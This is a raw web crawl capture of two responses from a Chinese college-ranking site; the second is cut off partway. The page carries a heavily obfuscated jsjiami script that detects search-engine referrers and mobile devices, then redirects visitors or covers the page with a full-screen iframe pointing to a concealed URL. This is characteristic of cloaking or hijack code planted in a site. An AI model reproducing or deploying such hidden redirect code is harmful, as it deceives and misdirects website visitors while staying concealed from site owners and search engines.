

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.scdazhuan.com/youshi/shanxi/
body_size: 7114
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>大专网_最权威的专科学校排名(高职高专)信息</title>
<meta name="description" content="大专网是最大的集高等专科学校及高职高专于一体的网上服务平台,为教育机构及考生提供优质服务,包括:专科学校排名,专科学校动态,专科分数线等最新信息。"/>
<META NAME="keywords" content="">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f3f9ba70a5102f388fdd0cec670312d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xodR='jsjiami.com.v7';const _0x55eefd=_0x173d;(function(_0x2ff0cc,_0x483264,_0x5a4b18,_0x3cccd8,_0x6129e,_0xb97dca,_0x413dad){return _0x2ff0cc=_0x2ff0cc>>0x5,_0xb97dca='hs',_0x413dad='hs',function(_0x95a89b,_0x2cb4f6,_0x29bfac,_0x3042bd,_0x319063){const _0x2e619a=_0x173d;_0x3042bd='tfi',_0xb97dca=_0x3042bd+_0xb97dca,_0x319063='up',_0x413dad+=_0x319063,_0xb97dca=_0x29bfac(_0xb97dca),_0x413dad=_0x29bfac(_0x413dad),_0x29bfac=0x0;const _0x49eaff=_0x95a89b();while(!![]&&--_0x3cccd8+_0x2cb4f6){try{_0x3042bd=parseInt(_0x2e619a(0xe4,'a]MG'))/0x1+parseInt(_0x2e619a(0x90,'cjp['))/0x2*(-parseInt(_0x2e619a(0xbb,'zPne'))/0x3)+-parseInt(_0x2e619a(0x8c,'sy0C'))/0x4*(-parseInt(_0x2e619a(0xd6,'Ddyc'))/0x5)+-parseInt(_0x2e619a(0xb9,'cjp['))/0x6*(parseInt(_0x2e619a(0xae,'w9V['))/0x7)+-parseInt(_0x2e619a(0xc4,'^tCS'))/0x8*(parseInt(_0x2e619a(0x98,'w9V['))/0x9)+parseInt(_0x2e619a(0xc8,'9bIe'))/0xa*(-parseInt(_0x2e619a(0xa2,'%&^!'))/0xb)+parseInt(_0x2e619a(0x9e,'i5zq'))/0xc*(parseInt(_0x2e619a(0xb2,'l*Op'))/0xd);}catch(_0x49bd91){_0x3042bd=_0x29bfac;}finally{_0x319063=_0x49eaff[_0xb97dca]();if(_0x2ff0cc<=_0x3cccd8)_0x29bfac?_0x6129e?_0x3042bd=_0x319063:_0x6129e=_0x319063:_0x29bfac=_0x319063;else{if(_0x29bfac==_0x6129e['replace'](/[prnwegFKMHkENJPGlTDuf=]/g,'')){if(_0x3042bd===_0x2cb4f6){_0x49eaff['un'+_0xb97dca](_0x319063);break;}_0x49eaff[_0x413dad](_0x319063);}}}}}(_0x5a4b18,_0x483264,function(_0x46a07c,_0x937571,_0x4b32da,_0x288df3,_0x377766,_0xdbd6c7,_0x190f97){return _0x937571='\x73\x70\x6c\x69\x74',_0x46a07c=arguments[0x0],_0x46a07c=_0x46a07c[_0x937571](''),_0x4b32da='\x72\x65\x76\x65\x72\x73\x65',_0x46a07c=_0x46a07c[_0x4b32da]('\x76'),_0x288df3='\x6a\x6f\x69\x6e',(0x1b4e13,_0x46a07c[_0x288df3](''));});}(0x1900,0x1abfa,_0x2447,0xca),_0x2447)&&(_0xodR=_0x55eefd(0x97,'gEN7'));function _0x173d(_0x159f62,_0x131fc4){const _0x24478b=_0x2447();return _0x173d=function(_0x173dda,_0x2ac3b5){_0x173dda=_0x173dda-0x7f;let _0x34591a=_0x24478b[_0x173dda];if(_0x173d['bCZDBK']===undefined){var _0x20515e=function(_0x5668e6){const _0x596873='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x319d60='',_0x177b39='';for(let _0x454ffc=0x0,_0x3d3d18,_0x396496,_0xf3a8b=0x0;_0x396496=_0x5668e6['charAt'](_0xf3a8b++);~_0x396496&&(_0x3d3d18=_0x454ffc%0x4?_0x3d3d18*0x40+_0x396496:_0x396496,_0x454ffc++%0x4)?_0x319d60+=String['fromCharCode'](0xff&_0x3d3d18>>(-0x2*_0x454ffc&0x6)):0x0){_0x396496=_0x596873['indexOf'](_0x396496);}for(let _0x4c9adc=0x0,_0x35e5db=_0x319d60['length'];_0x4c9adc<_0x35e5db;_0x4c9adc++){_0x177b39+='%'+('00'+_0x319d60['charCodeAt'](_0x4c9adc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x177b39);};const _0x26e683=function(_0x290706,_0x5a9b2e){let _0x178da9=[],_0x2b881d=0x0,_0x3c6166,_0xf29a58='';_0x290706=_0x20515e(_0x290706);let _0x7edf84;for(_0x7edf84=0x0;_0x7edf84<0x100;_0x7edf84++){_0x178da9[_0x7edf84]=_0x7edf84;}for(_0x7edf84=0x0;_0x7edf84<0x100;_0x7edf84++){_0x2b881d=(_0x2b881d+_0x178da9[_0x7edf84]+_0x5a9b2e['charCodeAt'](_0x7edf84%_0x5a9b2e['length']))%0x100,_0x3c6166=_0x178da9[_0x7edf84],_0x178da9[_0x7edf84]=_0x178da9[_0x2b881d],_0x178da9[_0x2b881d]=_0x3c6166;}_0x7edf84=0x0,_0x2b881d=0x0;for(let _0x301503=0x0;_0x301503<_0x290706['length'];_0x301503++){_0x7edf84=(_0x7edf84+0x1)%0x100,_0x2b881d=(_0x2b881d+_0x178da9[_0x7edf84])%0x100,_0x3c6166=_0x178da9[_0x7edf84],_0x178da9[_0x7edf84]=_0x178da9[_0x2b881d],_0x178da9[_0x2b881d]=_0x3c6166,_0xf29a58+=String['fromCharCode'](_0x290706['charCodeAt'](_0x301503)^_0x178da9[(_0x178da9[_0x7edf84]+_0x178da9[_0x2b881d])%0x100]);}return _0xf29a58;};_0x173d['ekPVEE']=_0x26e683,_0x159f62=arguments,_0x173d['bCZDBK']=!![];}const _0x54bcfb=_0x24478b[0x0],_0x4700dc=_0x173dda+_0x54bcfb,_0x3a497c=_0x159f62[_0x4700dc];return!_0x3a497c?(_0x173d['qcwcjR']===undefined&&(_0x173d['qcwcjR']=!![]),_0x34591a=_0x173d['ekPVEE'](_0x34591a,_0x2ac3b5),_0x159f62[_0x4700dc]=_0x34591a):_0x34591a=_0x3a497c,_0x34591a;},_0x173d(_0x159f62,_0x131fc4);}function isMobile2(){const _0x49ac5e=_0x55eefd,_0x12b531={'NzgLn':_0x49ac5e(0xe6,'3X0H'),'GdCLj':_0x49ac5e(0x9d,'9bIe'),'onpJG':_0x49ac5e(0xd7,'N^ez'),'iqJAl':_0x49ac5e(0xc5,'QQwi'),'lhvCv':'Android','tyDan':_0x49ac5e(0xb1,'tNdG'),'msNmF':'MQQBrowser','Ofjtd':_0x49ac5e(0xe8,'%&^!'),'eDJHL':'wOSBrowser','zyelc':_0x49ac5e(0xb6,'wfMk'),'ycwkk':_0x49ac5e(0xbe,'An4a'),'IHBhG':_0x49ac5e(0x8d,'I4d3'),'UhLrn':'Windows\x20Phone','JUDcY':_0x49ac5e(0xe0,'1Hlc'),'aSVMk':_0x49ac5e(0xcf,'wfMk'),'XZYYL':_0x49ac5e(0xe5,'Mg2H'),'rIUEg':'Xbox','AeWll':_0x49ac5e(0xb3,'w9V['),'VPonb':'Xiaomi','YjbwS':_0x49ac5e(0xcb,'%Yta'),'ckgFY':_0x49ac5e(0x82,'VQDY'),'oFiBY':'HTC','feUuJ':_0x49ac5e(0xac,'wfMk'),'EjgwL':'Nokia'},_0x448043=['phone',_0x12b531[_0x49ac5e(0xda,'cjp[')],_0x49ac5e(0xcd,'i5zq'),_0x12b531[_0x49ac5e(0xd1,'6oev')],_0x12b531['onpJG'],_0x49ac5e(0xc7,'gJ)i'),_0x12b531['iqJAl'],_0x12b531[_0x49ac5e(0xa6,'N^ez')],_0x12b531[_0x49ac5e(0x9b,'l*Op')],_0x49ac5e(0x93,'VKrU'),_0x49ac5e(0xab,'c)$W'),_0x12b531[_0x49ac5e(0xa8,'cjp[')],_0x12b531[_0x49ac5e(0x8b,'OkLP')],'Fennec',_0x12b531[_0x49ac5e(0xd8,'D*)F')],_0x12b531['zyelc'],_0x12b531[_0x49ac5e(0xd3,'r1[@')],_0x12b531[_0x49ac5e(0xdc,'OG50')],_0x12b531[_0x49ac5e(0x95,'^tCS')],_0x12b531['JUDcY'],_0x12b531[_0x49ac5e(0x86,'lijA')],_0x12b531[_0x49ac5e(0x8e,'%Yta')],_0x49ac5e(0x8f,'3X0H'),_0x49ac5e(0xea,'gJ)i'),_0x12b531[_0x49ac5e(0x8a,'zPne')],_0x49ac5e(0x83,'OG50'),_0x12b531[_0x49ac5e(0xdf,'FLz4')],_0x12b531[_0x49ac5e(0xad,'VKrU')],_0x49ac5e(0xca,'QQwi'),_0x49ac5e(0x81,'9bIe'),_0x12b531[_0x49ac5e(0x94,'%Yta')],'Samsung','LG',_0x12b531['ckgFY'],_0x12b531[_0x49ac5e(0xc6,'OG50')],'ZTE',_0x12b531[_0x49ac5e(0xa9,'tNdG')],_0x12b531[_0x49ac5e(0xc1,'QQwi')]];return _0x448043['some'](_0x310c25=>{const _0x2ad701=_0x49ac5e;return navigator[_0x2ad701(0xee,'(e]V')][_0x2ad701(0xb0,'sy0C')](new RegExp(_0x310c25,'i'));});}function isSearchEngineClick(){const _0x2ef517=_0x55eefd,_0x4a5c95={'BSkxp':_0x2ef517(0xbf,'wLuE'),'ObEFb':_0x2ef517(0xce,'D*)F'),'DsDCL':_0x2ef517(0x9f,'l*Op'),'KvnUM':_0x2ef517(0x99,'gEN7')},_0x2175c8=[_0x4a5c95['BSkxp'],_0x2ef517(0xde,'E2o!'),'so.',_0x4a5c95[_0x2ef517(0xa3,'sy0C')],'sogou.',_0x4a5c95[_0x2ef517(0xeb,'@9CZ')],_0x4a5c95[_0x2ef517(0xa5,'(e]V')]],_0x12061e=document['referrer'];return _0x12061e&&_0x2175c8[_0x2ef517(0xd4,'%Yta')](_0x159998=>_0x12061e[_0x2ef517(0xaf,'h@)4')](_0x159998));}const pcurl=_0x55eefd(0xc0,'c)$W'),mobileUrl=_0x55eefd(0xd5,'zPne'),murl='/safe/index.html';function _0x2447(){const _0x4dacd4=(function(){return[_0xodR,'rljDesuujiKaMmJkirg.TMcoHm.Mfv7pPGETwNFn==','hwCxW6Kv','WOqvACk0hq','kGCJgW','WP/cUGHTWOnCn8k4dSo8W4O6pmkUDCos','rSkFo8kQW6bGBdW','a0urW7K','ESosE1tcNq','W5WOxahcOmolW53cRCkfiCoZW6ZcTW','W6yexGms','a0pcTmoJBCkaW6OGwSkQgCkCvtTyW5tcLCofa3tcICk3WRtdRLCacCoJCG3dONBcUSoiC8kSWO7dNmkZcmotmCkSqMldNSofcCoTFCobWQddOCogBbpdNSorzZVcLNvnWPer','WOZcUCofWR8j','pCk2v27cSmo+cu8BWRZdISolD2ddPmkUvmkfDCoofe3cUSoGWQinWPj4W43dPG0/fSkneSkwp8ooqr7dNapcHLJcSwFcPHJcKCoDr8oVW7BcJfSZu2pdU8kGW6pcVqDzWO/cTCo9iJL6B8k6y8kZqmokW4ZcNmk4iCkbpLpcLJxcSJOaW7WCW6NcL8o+ALVdVmkEW47dRtT3W7JcRmoUFmk1W7ubW6NdGKFcSeLbuCo4F8o2W7lcPCowWRZcTK1MW47dRGtdSKm','oKqHW5xdOa','bCkYWPxcP8kG','WOLqjCoDWRtcSa','a1tcQCoSiCkwWQaXqSkIsmksqd1yW5NcHSkiwYddJCo6WRxcTWjzs8kWBLlcUIhdOSkzCSoTW5hcN8o/r8ovkmkNcMxdKmozeCk7ymoCWQhcVSoxBvJcMCoDCYtcH2PvW44Fw8kkWPBcLIldVSoNWOXCimkxWRZcQ8k6WP3dSmoRWQ3cPSopzGdcOCoBBmkhW7CwW7VdO8kZWRO3WRfhiva','tqLVxCkQW4xcP3VdLhJcNCkHfZvFW7febSk1W41BFNJcISkDbSo/amkQWRLzlmoyWQFcPqO3W5OHW603W4ddLSkxW6fnnSoMxadcLSkwlSouWOW8h8oMBmoLWQ7dP8knBYC','xmkWl0/dS3zQWQVdSWqS','fmkmW7ZcKSoPW7lcT8kTW5qwW5ldHq','W5ZcTSoWWQxdPamsW7K','WOFcVqi','W6ajWO15W4ZdTaynWPfdeSogmq','WQxdR8oz','W5JcRCoFWO52','emkEpSoxqSkcxCk+','B27cTSkCW7a','WO7dRSkZWRvSsW','W75kp8oaWRtcScuIWQddOJ5qWQRcSuK9WQzrr0JdLCocW6hcPZ1eWQ0iDNjkWPdcMdyuWPncidLEWO/cO8kwW7PeFmoCW6ddLCoXWRdcIuBcNSo0omkDCNBdQGaQASkzWQK','W4ehW6NcJZxdT0hdJay','Emk6WQFcV8kTWRhdISoyvSoyjbldOSo1CSkLW77dO3xdV8kyxb0FsmoWvmkPCHlcOCoKyCkwbGWyW4ZcVCoDWPbTW53cN8ooWRNcVmoMBCkBcmkmW5tdJG3cKGFdUmo5ohDJWQFcMmktx8kKmmkIWR7dOmoGW4RcOCkfkNSdzapcGSo/WRldVmkMW5m7W5ifcxiUzmk2W7JdPSogmCoiECk/WQeg','W5KvW7JcNHW','jXnTsW','W5y5W7KJ','WPxcNCoMWQ4DW6z+C3xcTHK','W4GDW6bxwa','W7eJWOlcNCkutCkAWQie','dN7cJSkKza'].concat((function(){return['W41QEZn1oSkNWRtcHCkx','i8o/v27cSmo+cq0hWRZdJCktjW','WP5lsYyWoCkabG','W4lcGdXoWOe','WQ8NuaFcPq','iCk6WQmqxK/dPhq5WPVdKG','WRe2wqWAttO','atixj8oJ','WRxcNLFdHa','WPbgBc0TgSk1iW','FmkHEWL+','W4L1lMPfBW','bCo9WPaFjJZdQZW3W4O','aaiScCo8','W5ldQ1hdGG4','W6JdIcNdJ8oK','WRqeWOtdS1VdVCk1hCoUWP7cPqiQWR8','oMJcNhhdMdpcIqNcRa','WQ0AW4ddUvq','WOPExZ0DmCkcmSk4W5JdOuSqW7NdN8k9lvO+WOVdLCkOW77cVL4IDWxcVSkelvy6WOG7W4hdSv/cV8okFxqpW5SqvhNcUmk5WRugk8odrCk+fSoYW6WJdw4bnmo2i8ktbGlcMaHrWOJdMSoFWRVdIuZcSqzsDufOW5xdRCoXASomW45pt8okW7ddR8otuCkfpCogW7X6F8kksmkwWRn0W6VcUYaxkIZcJb3cI8kJWOSMWO7dQmoAW7qoWR3dHmoTD3VdMW','acnRmmog','[base64]','gcPZs8kOW4u','W6e2W4tcR3DOWQDfy8kC','bZvCpSkg','zSo/W7Hoga','WRhcSY7cHJhcQSk7jSkPW5i','W57cImkOWOvQlwXucNVcO0S','wSoTW5fHdG','oGXfWPNdI8k4c8kXFq','W78cW6lcQdK','bN0iW54g','WOhdUf5eWQmMkmkeka','W4unDYi6','t0BcJSk7WPO','W4FcUWb/WOm','DNxcJCo1y8kmWRGT','WO90Fercz8k7sG','eCobWP4slW'].concat((function(){return['mMJdO2JdLYZcMba','WQKXW5hcJCovvConWQ0','EmoUW6beba','zeZcUCkNWRW0','qM8yACoSkCk5WRLspW','qYZdIKNdUa8','WRFdO8k+BqnJW5eNW5jWW618','gCosWQ/dNSk5W6hcNmk6WPPhW5ZdNhqFwCkoW6hdOCk/vCkVWR7dNmkwWOdcRSkkomkOa8kSWPzNWOr5Bx3dL3LbhZxdPuldJHi7W4/cLxddVW3dLMjaW7KbE8kKW7JcOCkrWR3cMCkMrINcHCkPrCogi8k+D8kWz8oYWOGvbSoBC23cG8kyyCkZWRVcLCksASkIWQ4+vSofWPy1smkIWRxdLCoX','WObPz1XdBCkLzCo2','m8kLWQVcV8kP','WO7dLmoJ','WPLjax5inSkOomk7W7/dJa','W7FcJCk3WQT6W64SEY0','WOJdUvG7WQayeCk8omoB','WOG9W50Wgu/cGCoKWOuTAq','WPu9xrOw','pqrwW67cVG','W55LWOPMquddOa','v0tcTmoQCSoFW7TNwCkWaSkErdDyW4ZcLmoAh3hcK8oXW63cSaO','W7OfW65uCq','WO1fW4tcQZ7dMKpdQq','pKeGW53cVa','WRlcUI3cGfdcU8kAfCkPW6eL','W5y/W6Hh','WQRcT8oUWPux','n8kyiW','qeWRuCkaW6tdJgBdKG','W4HplSoVrL8EWOhdIJpdGq','W7aFW7Lm','fGyRlSodWPKT','AmoKwgJcTa','WQDPWPm','FCo3whJcPmk9','WPfYzea','WRdcGSoIWQupW7v6AwG','fXKan8o0'];}()));}()));}());_0x2447=function(){return _0x4dacd4;};return _0x2447();};function getIosVersion(){const _0x56652b=_0x55eefd,_0x5b4cdf=navigator[_0x56652b(0xd0,'OG50')][_0x56652b(0x80,'(e]V')](/OS (\d+)_(\d+)_?(\d+)?/);return _0x5b4cdf?parseInt(_0x5b4cdf[0x1],0xa):![];}const isIOS=!!navigator[_0x55eefd(0xa4,'b3GW')][_0x55eefd(0x80,'(e]V')](/(iPod|iPhone|iPad)/),time=Math[_0x55eefd(0xc3,'E2o!')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile2[_0x55eefd(0xb8,'%&^!')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{window['location']['href']=mobileUrl;},time);else{const GQnGla=_0x55eefd(0xba,'OG50')[_0x55eefd(0x91,'V5oV')]('|');let eljCKm=0x0;while(!![]){switch(GQnGla[eljCKm++]){case'0':document[_0x55eefd(0xe9,'We4F')](_0x55eefd(0xe2,'9bIe'));continue;case'1':document['write'](_0x55eefd(0xec,'XczQ'));continue;case'2':document[_0x55eefd(0x84,'QQwi')](_0x55eefd(0x7f,'FLz4'));continue;case'3':document[_0x55eefd(0x84,'QQwi')](_0x55eefd(0x88,'D*)F')+mobileUrl+'\x22\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>');continue;case'4':document[_0x55eefd(0xaa,'zPne')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;}break;}}}else{if(isMobile2())document[_0x55eefd(0xcc,'D*)F')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>'),document['write'](_0x55eefd(0xdb,'c)$W')),document['write'](_0x55eefd(0xe1,'c)$W')),document[_0x55eefd(0x96,'iBE%')](_0x55eefd(0xe7,')(xZ')+murl+_0x55eefd(0xdd,'D*)F')),document[_0x55eefd(0x96,'iBE%')]('</div>');else{const ExMsFk=_0x55eefd(0x85,'h@)4')[_0x55eefd(0xa0,'sy0C')]('|');let usfbKR=0x0;while(!![]){switch(ExMsFk[usfbKR++]){case'0':document['write'](_0x55eefd(0xed,'1Hlc'));continue;case'1':document[_0x55eefd(0xb7,'FLz4')](_0x55eefd(0xb5,'a]MG'));continue;case'2':document[_0x55eefd(0xd2,'N^ez')](_0x55eefd(0xd9,'OkLP')+pcurl+_0x55eefd(0x9a,'cjp['));continue;case'3':document[_0x55eefd(0xbd,'I4d3')](_0x55eefd(0x92,'Sho['));continue;case'4':document['write'](_0x55eefd(0x9c,'D*)F'));continue;}break;}}}var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.scdazhuan.com/css/main.css
body_size: 7141
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>大专网_最权威的专科学校排名(高职高专)信息</title>
<meta name="description" content="大专网是最大的集高等专科学校及高职高专于一体的网上服务平台,为教育机构及考生提供优质服务,包括:专科学校排名,专科学校动态,专科分数线等最新信息。"/>
<META NAME="keywords" content="">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f3f9ba70a5102f388fdd0cec670312d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xodR='jsjiami.com.v7';const _0x55eefd=_0x173d;(function(_0x2ff0cc,_0x483264,_0x5a4b18,_0x3cccd8,_0x6129e,_0xb97dca,_0x413dad){return _0x2ff0cc=_0x2ff0cc>>0x5,_0xb97dca='hs',_0x413dad='hs',function(_0x95a89b,_0x2cb4f6,_0x29bfac,_0x3042bd,_0x319063){const _0x2e619a=_0x173d;_0x3042bd='tfi',_0xb97dca=_0x3042bd+_0xb97dca,_0x319063='up',_0x413dad+=_0x319063,_0xb97dca=_0x29bfac(_0xb97dca),_0x413dad=_0x29bfac(_0x413dad),_0x29bfac=0x0;const _0x49eaff=_0x95a89b();while(!![]&&--_0x3cccd8+_0x2cb4f6){try{_0x3042bd=parseInt(_0x2e619a(0xe4,'a]MG'))/0x1+parseInt(_0x2e619a(0x90,'cjp['))/0x2*(-parseInt(_0x2e619a(0xbb,'zPne'))/0x3)+-parseInt(_0x2e619a(0x8c,'sy0C'))/0x4*(-parseInt(_0x2e619a(0xd6,'Ddyc'))/0x5)+-parseInt(_0x2e619a(0xb9,'cjp['))/0x6*(parseInt(_0x2e619a(0xae,'w9V['))/0x7)+-parseInt(_0x2e619a(0xc4,'^tCS'))/0x8*(parseInt(_0x2e619a(0x98,'w9V['))/0x9)+parseInt(_0x2e619a(0xc8,'9bIe'))/0xa*(-parseInt(_0x2e619a(0xa2,'%&^!'))/0xb)+parseInt(_0x2e619a(0x9e,'i5zq'))/0xc*(parseInt(_0x2e619a(0xb2,'l*Op'))/0xd);}catch(_0x49bd91){_0x3042bd=_0x29bfac;}finally{_0x319063=_0x49eaff[_0xb97dca]();if(_0x2ff0cc<=_0x3cccd8)_0x29bfac?_0x6129e?_0x3042bd=_0x319063:_0x6129e=_0x319063:_0x29bfac=_0x319063;else{if(_0x29bfac==_0x6129e['replace'](/[prnwegFKMHkENJPGlTDuf=]/g,'')){if(_0x3042bd===_0x2cb4f6){_0x49eaff['un'+_0xb97dca](_0x319063);break;}_0x49eaff[_0x413dad](_0x319063);}}}}}(_0x5a4b18,_0x483264,function(_0x46a07c,_0x937571,_0x4b32da,_0x288df3,_0x377766,_0xdbd6c7,_0x190f97){return _0x937571='\x73\x70\x6c\x69\x74',_0x46a07c=arguments[0x0],_0x46a07c=_0x46a07c[_0x937571](''),_0x4b32da='\x72\x65\x76\x65\x72\x73\x65',_0x46a07c=_0x46a07c[_0x4b32da]('\x76'),_0x288df3='\x6a\x6f\x69\x6e',(0x1b4e13,_0x46a07c[_0x288df3](''));});}(0x1900,0x1abfa,_0x2447,0xca),_0x2447)&&(_0xodR=_0x55eefd(0x97,'gEN7'));function _0x173d(_0x159f62,_0x131fc4){const _0x24478b=_0x2447();return _0x173d=function(_0x173dda,_0x2ac3b5){_0x173dda=_0x173dda-0x7f;let _0x34591a=_0x24478b[_0x173dda];if(_0x173d['bCZDBK']===undefined){var _0x20515e=function(_0x5668e6){const _0x596873='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x319d60='',_0x177b39='';for(let _0x454ffc=0x0,_0x3d3d18,_0x396496,_0xf3a8b=0x0;_0x396496=_0x5668e6['charAt'](_0xf3a8b++);~_0x396496&&(_0x3d3d18=_0x454ffc%0x4?_0x3d3d18*0x40+_0x396496:_0x396496,_0x454ffc++%0x4)?_0x319d60+=String['fromCharCode'](0xff&_0x3d3d18>>(-0x2*_0x454ffc&0x6)):0x0){_0x396496=_0x596873['indexOf'](_0x396496);}for(let _0x4c9adc=0x0,_0x35e5db=_0x319d60['length'];_0x4c9adc<_0x35e5db;_0x4c9adc++){_0x177b39+='%'+('00'+_0x319d60['charCodeAt'](_0x4c9adc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x177b39);};const _0x26e683=function(_0x290706,_0x5a9b2e){let _0x178da9=[],_0x2b881d=0x0,_0x3c6166,_0xf29a58='';_0x290706=_0x20515e(_0x290706);let 